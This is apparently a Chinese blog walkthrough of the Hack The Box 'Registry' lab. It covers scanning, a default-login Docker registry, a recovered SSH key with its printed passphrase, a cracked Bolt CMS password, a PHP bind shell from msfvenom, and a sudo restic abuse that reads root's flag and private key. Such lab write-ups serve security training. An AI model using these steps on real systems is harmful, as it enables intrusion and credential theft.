信息收集
- 使用nmap对靶机开放的服务进行探测
nmap -A 10.10.10.159 -oA
nmap -A -oA Registry 10.10.10.159
Nmap scan report for docker.registry.htb (10.10.10.159)
Host is up (0.27s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d4:8d:da:ff:9b:94:2a:ee:55:0c:04:30:71:88:93 (RSA)
| 256 c7:40:d0:0e:e4:97:4a:4f:f9:fb:b2:0b:33:99:48:6d (ECDSA)
|_ 256 78:34:80:14:a1:3d:56:12:b4:0a:98:1f:e6:b4:e8:93 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Site doesn't have a title.
443/tcp open ssl/http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Site doesn't have a title.
| ssl-cert: Subject: commonName=docker.registry.htb
| Not valid before: 2019-05-06T21:14:35
|_Not valid after: 2029-05-03T21:14:35
- 能获取到三个有用的信息,有一个http服务,一个https服务,一个域名
docker.registry.htb可以访问,直接访问域名肯定不成功,修改hosts文件,添加内容10.10.10.159 docker.registry.htb,重启网络服务/etc/init.d/networking restart - 分别对三个url进行目录探测,看看是否能得到有用的信息,字典我用的中等大小先尝试一下,-k跳过ssl证书验证,-t可以更改进程数(默认10)
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.159
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u https://10.10.10.159 -k
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u https://docker.registry.htb -k
渗透
- 在http://10.10.10.159下有一个bolt页面但是没有任何有用的信息,在域名下发现一个v2目录,根据域名信息可以猜到这个网站和docker有关,可以上网搜索一下docker v2,可以发现这个是一个docker私人镜像仓库。
root@kali:~/HacktheBox/10.10.10.159Registry# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u https://docker.registry.htb -k
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://docker.registry.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/03/04 14:15:31 Starting gobuster
===============================================================
/v2 (Status: 301)

- 打开网站发现需要登录,先试一下弱口令,使用admin:admin成功登录,根据网上资料可以发现v2下还有一个/_catalog目录,里面有一个bolt的镜像,docker_registry👉传送门
- 接下去思路就是尝试将这个镜像下载到本地,首先肯定需要在本地安装docker,我前面的博客中有kali直接安装的脚本。由于这个仓库经过ssl加密,所以需要修改一下配置文件
/etc/docker/daemon.json添加内容"insecure-registries":["docker.registry.htb:443"]。如何前面有镜像加速的配置的话一定要记得加逗号,这是一个json文件,不然加载daemon.son会报错。
systemctl daemon-reload#重新加载
systemctl restart docker#重新启动docker
curl --insecure -u admin:admin https://docker.registry.htb/v2/_catalog
{"repositories":["bolt-image"]}
#查看私人仓库中的镜像
#--insecure表示忽略ssl校验步骤,不然会报错
docker login docker.registry.htb:443 #打开页面时就发现需要账号面膜所以需要先登录
Username (admin):
Password: admin
Login Succeeded
#打开页面时就发现需要账号面膜所以需要先登录
docker pull docker.registry.htb:443/bolt-image
- 拉去镜像的过程我都等吐了,太久了,太慢了。下载完成就能在docker images中看到了,启动并进入容器中
docker run -it docker.registry.htb:443/bolt-image
#-it以交互模式运行容器,为容器重新分配一个伪输入终端,通常同时使用(就是进入容器获得一个shell)
- 在这个镜像中随便翻翻,所有重要的文件就ls一下,一共没几个文件,在root目录下有一个ssh私钥,可以使用
docker cp 容器号:/root/.ssh/id_rsa /本地目录下载到本地,使用ssh2john配合john破解一下文件的加密秘钥(这里破解不出来,太复杂了),记得要改文件的权限chmod 600 id_rsa。那只能继续翻翻,在/etc/profile.d目录下有两个sh文件,里面有秘钥,确实复杂!😫
docker cp d6f6f1cbb230:/root/.ssh/id_rsa /root
#下载到本地
cat 01-ssh.sh
#!/usr/bin/expect -f
#eval `ssh-agent -s`
spawn ssh-add /root/.ssh/id_rsa
expect "Enter passphrase for /root/.ssh/id_rsa:"
send "GkOcz221Ftb3ugog\n";
expect "Identity added: /root/.ssh/id_rsa (/root/.ssh/id_rsa)"
interact
root@d6f6f1cbb230:/etc/profile.d# exit
exit
- 使用id_rsa以bolt用户登录,至此可以已经获得bolt的用户,用户目录下就有user.txt
ssh -i id_rsa bolt@10.10.10.159
- 在机器上继续随便翻翻,重点就是/var/www/html下的文件。有一个database文件,里面有一个bolt.db,使用
scp -r bolt@10.10.10.159://var/www/html/bolt/app/database/bolt.db,是一个SQLite 3文件,可以使用Navicat Premium打开(新建l连接->SQLite->选择文件)。发现一个账号密码,和一些网站路径。

- 打开网页
http://10.10.10.159/bolt/bolt/login(😑吐槽一下,真的是老是崩,老是访问不了报504,要等一会,诶),复制密码到crack文件中,使用john破解一下密码(竟然是🍓??)
zcat /usr/share/wordlists/rockyou.txt.gz|john -pipe --rules crack
- 登录后,会发现这个是一个3.6.4版本的bolt CMS第一反应就是漏洞库搜索一下,发现可以用的只有xss和csrf?不不不里面有一个csrf配合rce的漏洞,就是他👉
Bolt CMS 3.6.6 - Cross-Site Request Forgery / Remote Code Execution,👉传送门(看不懂?我也就看懂了关键的rce) - bolt CMS上面有一个上传模块,是白名单上传,但是可以直接修改配置文件增加白名单类型,增加php,(我估计python也可以,ubuntu自带python的嘛,但是没试过),位置在侧边栏中间(别问我怎么知道,当你在这个靶机每半分钟就会数据恢复一次,而且多种shell使用失败的情况下你就会记住了😫)



- 上传shell,基本上php的各种一句话是只能在url里面执行但是蚁剑这种事拿不到数据的,msfvenom生成的反弹shell也不行,msfvenom的bind_shell可以,别把第一个开头的/*也复制进去了,使用msfconsole的handler模块来获取shell。(这里的心酸不说了😭)
msfvenom -p php/meterpreter/bind_tcp lport=4444 -f raw

- 至此获得www-data权限(感觉进度后退了有没有😑不是应该先www-data吗),sudo -l发现一个不用密码就可以执行的sudo命令,网上搜索是一个备份文件的软件,利用什么rest传备份,有点复杂。不过还是需要了解一下这几个参数的意义的。
www-data@bolt:~/html/bolt/files$ sudo -l
sudo -l
Matching Defaults entries for www-data on bolt:
env_reset, exempt_group=sudo, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bolt:
(root) NOPASSWD: /usr/bin/restic backup -r rest*
- 使用其实使用help命令就能发现宝藏!
--files-from有没有,读取文件,这不是shadow啊,id_rsa啊,flag直接可以读出来了吗??
www-data@bolt:~/html/bolt/files$ restic backup --help
restic backup --help
The "backup" command creates a new snapshot and saves the files and directories
given as the arguments.
Usage:
restic backup [flags] FILE/DIR [FILE/DIR] ...
Flags:
-e, --exclude pattern exclude a pattern (can be specified multiple times)
--exclude-caches excludes cache directories that are marked with a CACHEDIR.TAG file
--exclude-file file read exclude patterns from a file (can be specified multiple times)
--exclude-if-present stringArray takes filename[:header], exclude contents of directories containing filename (except filename itself) if header of that file is as provided (can be specified multiple times)
--files-from string read the files to backup from file (can be combined with file args)
-f, --force force re-reading the target files/directories (overrides the "parent" flag)
-h, --help help for backup
--hostname hostname set the hostname for the snapshot manually. To prevent an expensive rescan use the "parent" flag
-x, --one-file-system exclude other file systems
--parent string use this parent snapshot (default: last snapshot in the repo that has the same target files/directories)
--stdin read backup from stdin
--stdin-filename string file name to use when reading from stdin (default "stdin")
--tag tag add a tag for the new snapshot (can be specified multiple times)
--time string time of the backup (ex. '2012-11-01 22:08:41') (default: now)
--with-atime store the atime for all files and directories
Global Flags:
--cacert stringSlice path to load root certificates from (default: use system certificates)
--cache-dir string set the cache directory
--cleanup-cache auto remove old cache directories
--json set output mode to JSON for commands that support it
--limit-download int limits downloads to a maximum rate in KiB/s. (default: unlimited)
--limit-upload int limits uploads to a maximum rate in KiB/s. (default: unlimited)
--no-cache do not use a local cache
--no-lock do not lock the repo, this allows some operations on read-only repos
-o, --option key=value set extended option (key=value, can be specified multiple times)
-p, --password-file string read the repository password from a file (default: $RESTIC_PASSWORD_FILE)
-q, --quiet do not output comprehensive progress report
-r, --repo string repository to backup to or restore from (default: $RESTIC_REPOSITORY)
--tls-client-cert string path to a file containing PEM encoded TLS client certificate and private key
17.一开始我还以为没有root.txt,后来发现和报错注入一样,把东西带出来了。id_rsa和shadow可能有点麻烦哦,要是有时间的话可以试试,root密码我到现在都没用john跑出来!
www-data@bolt:~/html$ sudo /usr/bin/restic backup -r rest:http://127.0.0.1:8000 --files-from /root/root.txt
www-data@bolt:~/html$ sudo /usr/bin/restic backup -r rest:http://127.0.0.1:8000 --files-from /root/.ssh/id_rsa





















 6255
6255











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








